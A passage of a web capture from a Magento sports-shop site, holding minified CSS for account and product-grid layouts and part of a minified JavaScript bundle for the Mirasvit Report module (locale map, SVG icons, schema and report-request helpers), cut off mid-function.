button,.customer-account-forgotpassword .form.contact .actions-toolbar .primary button,.seller_registration-index-index .form.contact .actions-toolbar .primary button{width:250px;background-color:#ffe200;color:#000;font-weight:600}.customer-account-create .form-create-account .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form-create-account .actions-toolbar .primary button:hover,.seller_registration-index-index .form-create-account .actions-toolbar .primary button:hover,.customer-account-create .form.forget .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form.forget .actions-toolbar .primary button:hover,.seller_registration-index-index .form.forget .actions-toolbar .primary button:hover,.customer-account-create .form.contact .actions-toolbar .primary button:hover,.customer-account-forgotpassword .form.contact .actions-toolbar .primary button:hover,.seller_registration-index-index .form.contact .actions-toolbar .primary button:hover{background-color:#fff07c}.customer-account-create .form-create-account .actions-toolbar .secondary a,.customer-account-forgotpassword .form-create-account .actions-toolbar .secondary a,.seller_registration-index-index .form-create-account .actions-toolbar .secondary a,.customer-account-create .form.forget .actions-toolbar .secondary a,.customer-account-forgotpassword .form.forget .actions-toolbar .secondary a,.seller_registration-index-index .form.forget .actions-toolbar .secondary a,.customer-account-create .form.contact .actions-toolbar .secondary a,.customer-account-forgotpassword .form.contact .actions-toolbar .secondary a,.seller_registration-index-index .form.contact .actions-toolbar .secondary a{font-size:1.4rem;text-decoration:underline}.customer-account-create .form-create-account .legend,.customer-account-forgotpassword .form-create-account .legend,.seller_registration-index-index .form-create-account .legend,.customer-account-create .form.forget .legend,.customer-account-forgotpassword .form.forget .legend,.seller_registration-index-index .form.forget .legend,.customer-account-create .form.contact .legend,.customer-account-forgotpassword .form.contact .legend,.seller_registration-index-index .form.contact .legend{text-transform:uppercase;font-size:1.8rem;font-weight:600}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:relative;top:0}.sidebar .product-items .product-item-details{margin-left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js
body_size: 45511
content:
require.config({"config": {
        "jsbuild":{"Mirasvit_Report/ui/app.min.js":"(()=>{var e,t={6700:(e,t,s)=>{var n={\"./af\":2786,\"./af.js\":2786,\"./ar\":867,\"./ar-dz\":4130,\"./ar-dz.js\":4130,\"./ar-kw\":6135,\"./ar-kw.js\":6135,\"./ar-ly\":6440,\"./ar-ly.js\":6440,\"./ar-ma\":7702,\"./ar-ma.js\":7702,\"./ar-ps\":315,\"./ar-ps.js\":315,\"./ar-sa\":6040,\"./ar-sa.js\":6040,\"./ar-tn\":7100,\"./ar-tn.js\":7100,\"./ar.js\":867,\"./az\":1083,\"./az.js\":1083,\"./be\":9808,\"./be.js\":9808,\"./bg\":8338,\"./bg.js\":8338,\"./bm\":7438,\"./bm.js\":7438,\"./bn\":8905,\"./bn-bd\":6225,\"./bn-bd.js\":6225,\"./bn.js\":8905,\"./bo\":1560,\"./bo.js\":1560,\"./br\":1278,\"./br.js\":1278,\"./bs\":622,\"./bs.js\":622,\"./ca\":2468,\"./ca.js\":2468,\"./cs\":5822,\"./cs.js\":5822,\"./cv\":877,\"./cv.js\":877,\"./cy\":7373,\"./cy.js\":7373,\"./da\":4780,\"./da.js\":4780,\"./de\":9740,\"./de-at\":217,\"./de-at.js\":217,\"./de-ch\":894,\"./de-ch.js\":894,\"./de.js\":9740,\"./dv\":5300,\"./dv.js\":5300,\"./el\":837,\"./el.js\":837,\"./en-au\":8348,\"./en-au.js\":8348,\"./en-ca\":7925,\"./en-ca.js\":7925,\"./en-gb\":2243,\"./en-gb.js\":2243,\"./en-ie\":6436,\"./en-ie.js\":6436,\"./en-il\":7207,\"./en-il.js\":7207,\"./en-in\":4175,\"./en-in.js\":4175,\"./en-nz\":6319,\"./en-nz.js\":6319,\"./en-sg\":1662,\"./en-sg.js\":1662,\"./eo\":2915,\"./eo.js\":2915,\"./es\":7093,\"./es-do\":5251,\"./es-do.js\":5251,\"./es-mx\":6112,\"./es-mx.js\":6112,\"./es-us\":1146,\"./es-us.js\":1146,\"./es.js\":7093,\"./et\":5603,\"./et.js\":5603,\"./eu\":7763,\"./eu.js\":7763,\"./fa\":6959,\"./fa.js\":6959,\"./fi\":1897,\"./fi.js\":1897,\"./fil\":2549,\"./fil.js\":2549,\"./fo\":4694,\"./fo.js\":4694,\"./fr\":4470,\"./fr-ca\":3049,\"./fr-ca.js\":3049,\"./fr-ch\":2330,\"./fr-ch.js\":2330,\"./fr.js\":4470,\"./fy\":4415,\"./fy.js\":4415,\"./ga\":9295,\"./ga.js\":9295,\"./gd\":2101,\"./gd.js\":2101,\"./gl\":8794,\"./gl.js\":8794,\"./gom-deva\":7884,\"./gom-deva.js\":7884,\"./gom-latn\":3168,\"./gom-latn.js\":3168,\"./gu\":5349,\"./gu.js\":5349,\"./he\":4206,\"./he.js\":4206,\"./hi\":94,\"./hi.js\":94,\"./hr\":316,\"./hr.js\":316,\"./hu\":2138,\"./hu.js\":2138,\"./hy-am\":1423,\"./hy-am.js\":1423,\"./id\":9218,\"./id.js\":9218,\"./is\":135,\"./is.js\":135,\"./it\":626,\"./it-ch\":150,\"./it-ch.js\":150,\"./it.js\":626,\"./ja\":9183,\"./ja.js\":9183,\"./jv\":8311,\"./jv.js\":8311,\"./ka\":2105,\"./ka.js\":2105,\"./kk\":7772,\"./kk.js\":7772,\"./km\":8758,\"./km.js\":8758,\"./kn\":9282,\"./kn.js\":9282,\"./ko\":3730,\"./ko.js\":3730,\"./ku\":1408,\"./ku-kmr\":563,\"./ku-kmr.js\":563,\"./ku.js\":1408,\"./ky\":3291,\"./ky.js\":3291,\"./lb\":6841,\"./lb.js\":6841,\"./lo\":5466,\"./lo.js\":5466,\"./lt\":7010,\"./lt.js\":7010,\"./lv\":7595,\"./lv.js\":7595,\"./me\":9861,\"./me.js\":9861,\"./mi\":5493,\"./mi.js\":5493,\"./mk\":5966,\"./mk.js\":5966,\"./ml\":7341,\"./ml.js\":7341,\"./mn\":5115,\"./mn.js\":5115,\"./mr\":370,\"./mr.js\":370,\"./ms\":9847,\"./ms-my\":1237,\"./ms-my.js\":1237,\"./ms.js\":9847,\"./mt\":2126,\"./mt.js\":2126,\"./my\":6165,\"./my.js\":6165,\"./nb\":4924,\"./nb.js\":4924,\"./ne\":6744,\"./ne.js\":6744,\"./nl\":3901,\"./nl-be\":9814,\"./nl-be.js\":9814,\"./nl.js\":3901,\"./nn\":3877,\"./nn.js\":3877,\"./oc-lnc\":2135,\"./oc-lnc.js\":2135,\"./pa-in\":5858,\"./pa-in.js\":5858,\"./pl\":4495,\"./pl.js\":4495,\"./pt\":9520,\"./pt-br\":7971,\"./pt-br.js\":7971,\"./pt.js\":9520,\"./ro\":6459,\"./ro.js\":6459,\"./ru\":238,\"./ru.js\":238,\"./sd\":950,\"./sd.js\":950,\"./se\":490,\"./se.js\":490,\"./si\":124,\"./si.js\":124,\"./sk\":4249,\"./sk.js\":4249,\"./sl\":4985,\"./sl.js\":4985,\"./sq\":1104,\"./sq.js\":1104,\"./sr\":9131,\"./sr-cyrl\":9915,\"./sr-cyrl.js\":9915,\"./sr.js\":9131,\"./ss\":5893,\"./ss.js\":5893,\"./sv\":8760,\"./sv.js\":8760,\"./sw\":1172,\"./sw.js\":1172,\"./ta\":7333,\"./ta.js\":7333,\"./te\":3110,\"./te.js\":3110,\"./tet\":2095,\"./tet.js\":2095,\"./tg\":7321,\"./tg.js\":7321,\"./th\":9041,\"./th.js\":9041,\"./tk\":9005,\"./tk.js\":9005,\"./tl-ph\":5768,\"./tl-ph.js\":5768,\"./tlh\":9444,\"./tlh.js\":9444,\"./tr\":2397,\"./tr.js\":2397,\"./tzl\":8254,\"./tzl.js\":8254,\"./tzm\":1106,\"./tzm-latn\":699,\"./tzm-latn.js\":699,\"./tzm.js\":1106,\"./ug-cn\":9288,\"./ug-cn.js\":9288,\"./uk\":7691,\"./uk.js\":7691,\"./ur\":3795,\"./ur.js\":3795,\"./uz\":6791,\"./uz-latn\":588,\"./uz-latn.js\":588,\"./uz.js\":6791,\"./vi\":5666,\"./vi.js\":5666,\"./x-pseudo\":4378,\"./x-pseudo.js\":4378,\"./yo\":5805,\"./yo.js\":5805,\"./zh-cn\":3839,\"./zh-cn.js\":3839,\"./zh-hk\":5726,\"./zh-hk.js\":5726,\"./zh-mo\":9807,\"./zh-mo.js\":9807,\"./zh-tw\":4152,\"./zh-tw.js\":4152};function a(e){var t=r(e);return s(t)}function r(e){if(!s.o(n,e)){var t=new Error(\"Cannot find module '\"+e+\"'\");throw t.code=\"MODULE_NOT_FOUND\",t}return n[e]}a.keys=function(){return Object.keys(n)},a.resolve=r,e.exports=a,a.id=6700},9617:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"><path d=\"M0 13h16v2H0zM1 0h4v2H1zm0 3h4v9.001H1zm5-3h4v9.001H6zm0 10.003h4v2H6zm4.984-2.002h4v4h-4zm0-8.001h4v7h-4z\"></path></svg>'},6117:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" version=\"1.1\" viewBox=\"0 0 24 24\"><path d=\"M15,19.88C15.04,20.18 14.94,20.5 14.71,20.71C14.32,21.1 13.69,21.1 13.3,20.71L9.29,16.7C9.06,16.47 8.96,16.16 9,15.87V10.75L4.21,4.62C3.87,4.19 3.95,3.56 4.38,3.22C4.57,3.08 4.78,3 5,3V3H19V3C19.22,3 19.43,3.08 19.62,3.22C20.05,3.56 20.13,4.19 19.79,4.62L15,10.75V19.88M7.04,5L11,10.06V15.58L13,17.58V10.05L16.96,5H7.04Z\"></path></svg>'},2730:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6041:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 9.2h3V19H5zM10.6 5h2.8v14h-2.8zm5.6 8H19v6h-2.8z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},5551:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9C4.63 15.55 4 13.85 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1C19.37 8.45 20 10.15 20 12c0 4.42-3.58 8-8 8z\"></path></svg>'},5083:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path clip-rule=\"evenodd\" fill=\"none\" d=\"M0 0h24v24H0z\"></path><path d=\"M22.7 19l-9.1-9.1c.9-2.3.4-5-1.5-6.9-2-2-5-2.4-7.4-1.3L9 6 6 9 1.6 4.7C.4 7.1.9 10.1 2.9 12.1c1.9 1.9 4.6 2.4 6.9 1.5l9.1 9.1c.4.4 1 .4 1.4 0l2.3-2.3c.5-.4.5-1.1.1-1.4z\"></path></svg>'},9530:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},7742:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M9.01 14H2v2h7.01v3L13 15l-3.99-4v3zm5.98-1v-3H22V8h-7.01V5L11 9l3.99 4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},7833:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34c-.39-.39-1.02-.39-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},727:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6713:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},9510:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 18c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2 2 .9 2 2zm-2-8c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm6 4c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4294:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z\"></path></svg>'},2096:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z\"></path></svg>'},6482:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4114:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4313:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z\"></path></svg>'},6967:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z\"></path></svg>'},6766:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M17 1.01L7 1c-1.1 0-1.99.9-1.99 2v18c0 1.1.89 2 1.99 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14zm-4.2-5.78v1.75l3.2-2.99L12.8 9v1.7c-3.11.43-4.35 2.56-4.8 4.7 1.11-1.5 2.58-2.18 4.8-2.18z\"></path></svg>'},2318:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},2132:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4494:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M22 6.92l-1.41-1.41-2.85 3.21C15.68 6.4 12.83 5 9.61 5 6.72 5 4.07 6.16 2 8l1.42 1.42C5.12 7.93 7.27 7 9.61 7c2.74 0 5.09 1.26 6.77 3.24l-2.88 3.24-4-4L2 16.99l1.5 1.5 6-6.01 4 4 4.05-4.55c.75 1.35 1.25 2.9 1.44 4.55H21c-.22-2.3-.95-4.39-2.04-6.14L22 6.92z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},8989:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18 16v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-5 0h-2v-2h2v2zm0-4h-2V8h2v4zm-1 10c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},3417:e=>{e.exports='<svg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 22c1.1 0 2-.9 2-2h-4c0 1.1.9 2 2 2zm6-6v-5c0-3.07-1.63-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.64 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-2 1H8v-6c0-2.48 1.51-4.5 4-4.5s4 2.02 4 4.5v6z\"></path></svg>'},7734:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 2v20c-5.07-.5-9-4.79-9-10s3.93-9.5 9-10zm2.03 0v8.99H22c-.47-4.74-4.24-8.52-8.97-8.99zm0 11.01V22c4.74-.47 8.5-4.25 8.97-8.99h-8.97z\"></path></svg>'},1061:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},3312:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M17 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V7l-4-4zm-5 16c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm3-10H5V5h10v4z\"></path></svg>'},5268:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 20 20\"><path fill=\"none\" d=\"M0 0h20v20H0V0z\"></path><path d=\"M15.95 10.78c.03-.25.05-.51.05-.78s-.02-.53-.06-.78l1.69-1.32c.15-.12.19-.34.1-.51l-1.6-2.77c-.1-.18-.31-.24-.49-.18l-1.99.8c-.42-.32-.86-.58-1.35-.78L12 2.34c-.03-.2-.2-.34-.4-.34H8.4c-.2 0-.36.14-.39.34l-.3 2.12c-.49.2-.94.47-1.35.78l-1.99-.8c-.18-.07-.39 0-.49.18l-1.6 2.77c-.1.18-.06.39.1.51l1.69 1.32c-.04.25-.07.52-.07.78s.02.53.06.78L2.37 12.1c-.15.12-.19.34-.1.51l1.6 2.77c.1.18.31.24.49.18l1.99-.8c.42.32.86.58 1.35.78l.3 2.12c.04.2.2.34.4.34h3.2c.2 0 .37-.14.39-.34l.3-2.12c.49-.2.94-.47 1.35-.78l1.99.8c.18.07.39 0 .49-.18l1.6-2.77c.1-.18.06-.39-.1-.51l-1.67-1.32zM10 13c-1.65 0-3-1.35-3-3s1.35-3 3-3 3 1.35 3 3-1.35 3-3 3z\"></path></svg>'},4992:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9 11H7V9h2v2zm4 0h-2V9h2v2zm4 0h-2V9h2v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},1460:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z\"></path></svg>'},7450:(e,t,s)=>{\"use strict\";var n=s(7294),a=s(745);var r=s(7974),o=s(8838),i=s(6486),l=s.n(i),c=s(9755),h=s.n(c);const p=new class{getDashboardDataProvider(){const e=window,t=\"dashboardDataProvider\";return e[t]?e[t]:{}}isMobileDashboard(){return h()(\"body\").hasClass(\"dashboard-dashboard-mobile\")}getSchemaDataProvider(){const e=window,t=\"schemaDataProvider\";return e[t]?e[t]:{}}getConfigDataProvider(){const e=window,t=\"configDataProvider\";return e[t]?e[t]:{}}getReportDataProvider(){const e=window,t=\"reportDataProvider\";return e[t]?e[t]:{}}get(e){const t=window;return!!t[e=`REPORT_${e}`]&&t[e]}},d=new class{constructor(){this.getColumn=e=>{let t=p.getSchemaDataProvider().columns[e];return t||(t={label:\"\",identifier:e,internal:!1,table:\"\",type:\"str\",filterType:\"text\",aggregator:\"none\",options:[]}),t},this.getTable=e=>p.getSchemaDataProvider().tables[e]||null,this.tables=()=>p.getSchemaDataProvider().tables,this.columns=()=>p.getSchemaDataProvider().columns,this.idToList=e=>l().map(e,(e=>this.getColumn(e))),this.tableColumns=e=>{const t=[];return l().each(p.getSchemaDataProvider().columns,(s=>{s.table==e.identifier&&t.push(s)})),t},this.getColumns=e=>{let t=[];return e?l().each(p.getSchemaDataProvider().columns,(s=>{let n=!0;n&&void 0!==e.isNumeric&&-1===l().indexOf([\"pk\",\"fk\",\"money\",\"qty\",\"number\",\"percent\"],s.type)&&(n=!e.isNumeric),n&&void 0!==e.isAggregated&&-1===l().indexOf([\"avg\",\"sum\",\"cnt\",\"contact\"],s.aggregator)&&(n=!e.isAggregated),n&&!0===e.isInternal&&!s.internal&&(n=!1),n&&!1===e.isInternal&&s.internal&&(n=!1),n&&e.table&&e.table==s.table&&(n=!0),n&&t.push(s.identifier)})):t=l().keys(p.getSchemaDataProvider().columns),t},this.isChartableColumn=e=>{const t=this.getColumn(e);return-1!==l().indexOf([\"money\",\"number\",\"pk\",\"fk\",\"percent\"],t.type)},this.ToggleColumn=(e,t)=>l().find(e,(e=>e.identifier===t.identifier))?l().filter(e,(e=>e.identifier!==t.identifier)):(e.push(t),e)}};var u=s(4286);const m=new class{constructor(){this.toMysqlFormat=(e,t)=>(0,u.WU)(e,\"YYYY-MM-DD\")+(t?\" 23:59:59\":\" 00:00:00\")}},g=new class{constructor(){this.typeLabel=e=>{switch(e.type){case\"number\":return\"#.##\";case\"money\":return\"$.$$\";case\"str\":case\"select\":case\"country\":case\"store\":return\"ABC\";case\"percent\":return\"%.%%\";case\"pk\":return\"KEY\";default:return e.type}},this.aggregatorLabel=e=>{switch(e.aggregator){case\"none\":return\"VALUE\";case\"cnt\":return\"COUNT\";case\"concat\":return\"JOIN\";default:return e.aggregator}},this.isNumerable=e=>\"money\"===e.type||\"number\"==e.type||\"pk\"===e.type||\"fk\"===e.type||\"qty\"===e.type||\"sum\"===e.aggregator||\"cnt\"===e.aggregator||\"avg\"===e.aggregator}},b=new class{constructor(){this.translations={},this.locale=\"en_US\",this.loadTranslations()}loadTranslations(){const e=window;e.mstTranslationData?(this.translations=e.mstTranslationData.ui||{},this.locale=e.mstTranslationData.locale||\"en_US\",console.log(\"Current locale: \"+this.locale)):console.warn(\"TranslationService: No mstTranslationData found on window\")}textToSlug(e){let t=e.toLowerCase().replace(/ /g,\"_\");return t=t.replace(/%(\\d+)/g,\"param$1\"),t=t.replace(/[^a-z0-9_.]/g,\"\"),t}translate(e,t){if(!e)return e;const s=this.textToSlug(e);let n=this.translations[s]||e;return t&&t.length>0&&t.forEach(((e,t)=>{const s=`%${t+1}`;n=n.replace(new RegExp(s,\"g\"),e)})),n}__(e,t){return this.translate(e,t)}getLocale(){return this.locale}hasTranslation(e){return e in this.translations}getAllTranslations(){return Object.assign({},this.translations)}reload(){this.loadTranslations()}};var C=s(9669);const v=s.n(C)().create({timeout:6e4,withCredentials:!1});var f=s(5745);const y=\"UPDATE_REPORT\",E=\"UPDATE_STATE\",S=\"UPDATE_SCHEMA\",D=\"LOAD_CONFIG\",w=\"LOAD_RESULTS_REQUEST\",k=\"LOAD_RESULTS_SUCCESS\",_=\"LOAD_RESULTS_FAILURE\",x={loadConfig:(0,f.P)(D,(e=>({type:D,payload:e}))),updateReport:(0,f.P)(y,(e=>({type:y,payload:e}))),updateState:(0,f.P)(E,(e=>({type:E,payload:e}))),updateSchema:(0,f.P)(S,(e=>({type:S,payload:e}))),loadResults:(0,f.P)(w,(()=>({type:w}))),loadResultsSuccess:(0,f.P)(k,(e=>({type:k,payload:e}))),loadResultsFailure:(0,f.P)(_,(e=>({type:_,payload:e}))),request:()=>{ae.dispatch(x.loadResults()),M()},requestNow:()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:s}=t().reportState,n={identifier:s.identifier,table:s.state.table,dimensions:s.state.dimensions,columns:l().union(s.state.dimensions,s.state.columns,s.schema.internalColumns),filters:l().union(s.state.filters,s.schema.internalFilters),sortOrders:s.state.sortOrders,currentPage:s.state.currentPage,pageSize:s.state.pageSize};try{const t=(yield(e=>v.post(p.getReportDataProvider().requestUrl,e))(n)).data;t.success&&t.data?e(x.loadResultsSuccess(t.data)):t.message&&e(x.loadResultsFailure(t.message))}catch(t){const s=t,n=s.response;let a=\"\";n&&(a=n.data);const r=a||s.message;e(x.loadResultsFailure(r))}},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r}},M=l().debounce((()=>{ae.dispatch(x.requestNow())}),50);const R=()=>(e,t)=>{return s=void 0,n=void 